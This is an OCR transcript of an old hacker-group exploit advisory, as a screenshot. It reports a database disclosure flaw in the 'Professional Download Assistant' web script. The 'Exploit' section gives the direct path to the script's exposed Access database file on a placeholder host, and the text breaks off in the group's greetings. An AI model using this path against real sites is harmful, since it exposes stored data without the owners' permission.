
#[~] Bug : Database Disclosure                                                                     
#

#[~] Name Script : Professional 
Download Assistant                                                 
#

#[~] Download : 
http://www.dotnetindex.com/downloads/easy_do
id=8                #

#############################################
#[~]Exploit                                                                                        
#

# 
http://xxxx.com/[path]/database/downloads.mdb                                                   
#

##################################### 
#############################################
#[~]Greets :                                                                                       
#

# Mr.SaFa7 [v4-team.com] , All Members 
Real-h.com and v4-team.net , All My 